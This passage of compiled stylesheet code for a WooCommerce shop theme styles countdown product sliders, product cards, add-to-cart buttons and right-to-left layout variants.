      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround; }
    .rtl .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .product-quickview .loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce {
    text-align: center;
    background: #fff;
    font-size: 0;
    display: block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    position: unset;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
    visibility: visible;
    margin: 0;
    border: 1px solid #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce > a {
      color: #fff;
      width: 42px;
      height: 42px;
      line-height: 44px;
      display: inline-block;
      position: relative; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce > a:before {
      content: "\f1b5";
      font-family: Material;
      font-size: 23px;
      color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce:hover {
      background-color: #4ad30a; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce:hover > a:before {
      color: #fff; }
    .bwp-countdown .content-product-list .products-list .item-product .products-content .product-button .button-style .woocommerce:hover .loading:before {
      color: #fff; }

.bwp-countdown.slider .content-product-list .products-list.slick-slider {
  overflow: unset; }
  .bwp-countdown.slider .content-product-list .products-list.slick-slider .draggable {
    padding: 5px 0; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper {
    overflow: unset;
    background: transparent; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper:before {
    display: none; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span:before {
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      font-size: 20px; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .item-countdown .product-countdown .countdown-content > span .countdown-text {
      font-size: 14px; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content {
    margin: 0;
    padding: 27px 30px 40px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    background: #fff; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-subtitle {
    display: inline-block;
    margin-bottom: 10px;
    color: #666;
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    font-weight: 300;
    font-style: italic; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-subtitle span {
      color: #4ad30a; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-title {
    font-size: 25px; }
  .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail {
    margin-top: 25px; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes {
      border: none;
      width: 60%; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th, .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr td {
      border: none;
      padding: 0;
      font-size: 15px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 400; }
      .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th p, .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr td p {
        margin: 0; }
    .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th {
      position: relative;
      font-weight: 700; }
      .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th:before {
        position: absolute;
        content: ":";
        right: 10px; }
        .rtl .bwp-countdown.slider .content-product-list .products-list .item-product .product-wapper .products-content .product-detail .shop_attributes tbody tr th:before {
          left: 10px;
          right: auto; }

.bwp-countdown.slider2 .content-product-list .products-list .item-product .product-wapper {
  background: transparent; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable {
    width: auto;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    font-size: 15px; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:before {
    display: none; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.added, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.added {
    display: none; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.loading {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
    .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.loading:before {
      position: initial;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 24px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround;
      margin: 0; }
    .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart.loading:before, .rtl .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover:not(.loading):before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover:not(.loading):before {
    color: #fff; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover {
    color: #fff;
    background-color: #4ad30a; }
    .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover.loading, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover.loading {
      line-height: 58px; }
    .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_grouped:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .add_to_cart_button:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_external:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .read_more:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:hover.loading:before, .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .product_type_variable:hover.loading:before {
      color: #fff; }
  .bwp-countdown.slider2 .content-product-list .products-list .item-product .product-button .added_to_cart:before {
    content: "\e07a"; }

.bwp-countdown.slider3 {
  border: 1px solid rgba(168, 168, 168, 0.25);
  border-radius: 8px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  -ms-border-radius: 8px;
  -o-border-radius: 8px;
  background: rgba(245, 245, 245, 0.25);
  padding: 0 20px;
  position: relative; }
  .bwp-countdown.slider3 .content-product-list .slick-arrow {
    top: unset;
    bottom: 20px;
    width: 22px;
    height: 22px;
    line-height: 22px;
    font-size: 12px;
    color: #fff;
    background: #4ad30a;
    left: calc(50% - 27px); }
  .bwp-countdown.slider3 .content-product-list .slick-arrow:hover {
    background: #fff;
    color: #4ad30a; }
  .bwp-countdown.slider3 .content-product-list .slick-arrow.fa-angle-right {
    left: calc(50% + 5px); }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown {
    padding: 20px 0 13px; }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
    float: left;
    background: transparent;
    color: #4ad30a;
    min-height: 55px;
    min-width: 55px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    border: 1px solid #4ad30a;
    padding: 0;
    margin-bottom: 0;
    margin-right: 25px; }
    .rtl .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
      float: right; }
    .rtl .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
      margin-left: 25px;
      margin-right: inherit; }
    @media (max-width: 1199px) {
                  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
                    margin-right: 5px;
                    min-height: 50px;
                    min-width: 50px; }
                    .rtl .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span {
                      margin-left: 5px;
                      margin-right: inherit; } }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:first-child {
      margin-right: 0; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span:last-child {
      margin-right: 0; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span.days {
      display: none; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      font-size: 20px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .item-countdown .product-countdown .countdown-content > span .countdown-text {
      font-size: 13px;
      line-height: 13px;
      font-family: 'Montserrat', sans-serif;
      font-weight: 500; }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper {
    margin-bottom: 50px;
    border: none;
    background: transparent;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(168, 168, 168, 0.25); }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content {
    text-align: center; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-title {
      font-size: 16px;
      font-family: 'Montserrat', sans-serif;
      color: #000;
      font-weight: 700;
      margin-top: 30px; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button {
      opacity: 0;
      visibility: hidden;
      -webkit-transform: scale(0);
      -ms-transform: scale(0);
      transform: scale(0);
      position: absolute;
      width: 100%;
      bottom: 10px; }
    .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper .products-content .product-button:before {
      display: none; }
  .bwp-countdown.slider3 .content-product-list .products-list.grid .item-product .item-product-content .product-wapper:hover .products-content .product-button {
    opacity: 1;
    visibility: visible;
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1); }

.bwp-countdown.slider4 .countdown-left .slider-thumb {
  padding-right: 60px;
  padding-top: 35px;
  padding-bottom: 35px; }
  .rtl .bwp-countdown.slider4 .countdown-left .slider-thumb {
    padding-left: 60px;
    padding-right: inherit; }
  @media (max-width: 767px) {
        .bwp-countdown.slider4 .countdown-left .slider-thumb {
          padding: 35px 15px 35px 15px; }
          .rtl .bwp-countdown.slider4 .countdown-left .slider-thumb {
            padding: 35px 15px 35px 15px; } }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content {
    cursor: pointer; }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content img {
    margin: 15px 0px;
    -webkit-box-shadow: 0px 0px 6px 1px rgba(102, 102, 102, 0.4);
    box-shadow: 0px 0px 6px 1px rgba(102, 102, 102, 0.4); }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content:hover img {
    border: 1px solid #4ad30a; }
  .bwp-countdown.slider4 .countdown-left .slider-thumb .thumb-content.slick-center img {
    border: 1px solid #4ad30a; }
  .bwp-countdown.slider4 .countdown-left .slick-arrow {
    left: 45px;
    top: -15px;
    width: 45px;
    height: 45px;
    line-height: 45px; }
  .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
    right: 45px;
    left: auto; }
  @media (max-width: 1199px) and (min-width: 992px) {
        .bwp-countdown.slider4 .countdown-left .slick-arrow {
          left: 30px; }
          .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
            right: 30px;
            left: auto; } }
  @media (max-width: 991px) and (min-width: 768px) {
        .bwp-countdown.slider4 .countdown-left .slick-arrow {
          left: 70px; }
          .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
            right: 70px;
            left: auto; } }
  @media (max-width: 767px) {
        .bwp-countdown.slider4 .countdown-left .slick-arrow {
          left: calc(50% - 45px); }
          .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow {
            right: calc(50% - 45px);
            left: auto; } }
  .bwp-countdown.slider4 .countdown-left .slick-arrow:before {
    content: "\f077"; }
  @media (max-width: 767px) {
          .bwp-countdown.slider4 .countdown-left .slick-arrow:before {
            content: "\f053"; } }
  .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right {
    bottom: -15px;
    top: auto; }
  @media (max-width: 767px) {
          .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right {
            left: 50%;
            top: -15px;
            bottom: auto; }
            .rtl .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right {
              right: 50%;
              left: auto; } }
  .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right:before {
    content: "\f078"; }
  @media (max-width: 767px) {
            .bwp-countdown.slider4 .countdown-left .slick-arrow.fa-angle-right:before {
              content: "\f054"; } }
  .bwp-countdown.slider4 .countdown-right .slick-slider {
    overflow: unset; }
  .bwp-countdown.slider4 .countdown-right .slick-slider .draggable {
    padding: 5px 0; }
  .bwp-countdown.slider4 .countdown-right .products-content {
    -webkit-box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    box-shadow: 0px 0px 10px 0px rgba(145, 145, 145, 0.5);
    padding: 40px 60px;
    background: #fff; }
  @media (max-width: 1199px) {
        .bwp-countdown.slider4 .countdown-right .products-content {
          padding: 30px; } }
  .bwp-countdown.slider4 .countdown-right .products-content .product-subtitle {
    display: inline-block;
    margin-bottom: 10px;
    color: #666;
    font-family: 'Montserrat', sans-serif;
    font-size: 20px;
    font-weight: 300;
    font-style: italic; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-subtitle span {
    color: #4ad30a; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-title {
    font-size: 30px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    margin: 0 0 25px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price {
    line-height: 100%;
    font-family: 'Montserrat', sans-serif;
    font-size: 30px;
    font-weight: 700;
    color: #4ad30a;
    margin-bottom: 12px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price ins {
    text-decoration: none; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price del {
    font-size: 15px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-price del span {
    text-decoration: line-through; }
  .bwp-countdown.slider4 .countdown-right .products-content .item-countdown {
    position: absolute;
    padding: 0;
    left: -37px;
    top: 54px; }
  .rtl .bwp-countdown.slider4 .countdown-right .products-content .item-countdown {
    right: -37px;
    left: auto; }
  @media (max-width: 991px) {
          .bwp-countdown.slider4 .countdown-right .products-content .item-countdown {
            position: relative;
            left: 0;
            top: 0;
            display: block;
            margin-bottom: 20px; } }
  .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content {
    display: inline-block;
    background: #4ad30a;
    padding: 20px 0;
    border-radius: 35px;
    -webkit-border-radius: 35px;
    -moz-border-radius: 35px;
    -ms-border-radius: 35px;
    -o-border-radius: 35px; }
  @media (max-width: 991px) {
              .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content {
                display: flex;
                justify-content: center;
                padding: 10px 0; } }
  .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span {
    min-height: auto;
    min-width: 70px;
    background: transparent;
    margin: 0;
    margin-bottom: 25px;
    padding: 0;
    padding-bottom: 25px; }
    @media (max-width: 991px) {
              .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span {
                margin: 0;
                padding: 0; } }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:last-child {
      margin-bottom: 0;
      padding-bottom: 0; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:last-child:after {
      display: none; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:before {
      display: none; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:after {
      position: absolute;
      content: "";
      width: 30px;
      height: 1px;
      background: #fff;
      bottom: 0;
      left: calc(50% - 15px); }
    @media (max-width: 991px) {
                .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span:after {
                  display: none; } }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span .countdown-amount {
      font-weight: 700; }
    .bwp-countdown.slider4 .countdown-right .products-content .item-countdown .product-countdown .countdown-content > span .countdown-text {
      font-size: 15px;
      font-weight: 400; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-detail {
    margin-top: 25px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes {
    border: none;
    width: 60%; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th, .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr td {
    border: none;
    padding: 0;
    font-size: 15px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 400;
    text-align: left; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr td {
      text-align: right; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th p, .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr td p {
      margin: 0; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th {
      position: relative;
      font-weight: 700;
      text-align: left; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th {
      text-align: right; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th:before {
      position: absolute;
      content: ":";
      right: 10px; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-detail .shop_attributes tbody tr th:before {
      left: 10px;
      right: auto; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button {
    position: relative;
    margin-top: 7px;
    text-align: center; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button:before {
    content: "";
    position: absolute;
    top: calc(50% - 2px);
    left: 0;
    height: 2px;
    width: 100%;
    background: #4ad30a; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style {
    position: relative;
    display: inline-flex;
    justify-content: center;
    background: #fff;
    padding: 0 20px; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable {
    color: #4ad30a;
    display: inline-block;
    text-align: center;
    background: #fff;
    border: 1px solid #4ad30a;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    line-height: 42px;
    width: 44px;
    height: 44px;
    font-weight: 500;
    padding: 0;
    font-size: 0;
    white-space: nowrap;
    position: relative;
    bottom: auto;
    left: auto;
    transform: unset;
    margin-right: 20px;
    opacity: 1;
    visibility: visible; }
  .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable {
    margin-left: 20px;
    margin-right: inherit; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:before {
    content: "\e015";
    position: absolute;
    left: 0;
    top: 0;
    font-family: ElegantIcons;
    font-size: 20px;
    color: #4ad30a;
    width: 100%;
    height: 100%; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.added, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.added {
    display: none; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.loading, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.loading {
    -webkit-transition: all 0.2s ease;
    transition: all 0.2s ease; }
    .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.loading:before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.loading:before {
      position: initial;
      display: inline-block;
      content: "\e02d";
      width: auto;
      height: auto;
      margin-left: 0;
      font-family: 'ElegantIcons';
      background-color: transparent !important;
      background: none;
      font-size: 20px;
      -webkit-animation: 2s linear 0s normal none infinite running spinAround;
      -o-animation: 2s linear 0s normal none infinite running spinAround;
      animation: 2s linear 0s normal none infinite running spinAround;
      margin: 0; }
    .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart.loading:before, .rtl .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable.loading:before {
      margin-right: 0;
      margin-left: inherit; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover:not(.loading):before, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover:not(.loading):before {
    color: #fff; }
  .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_grouped:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .add_to_cart_button:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_external:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .read_more:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .added_to_cart:hover, .bwp-countdown.slider4 .countdown-right .products-content .product-button .button-style .product_type_variable:hover {
    color: #fff;
    background-color: #4ad30a; }
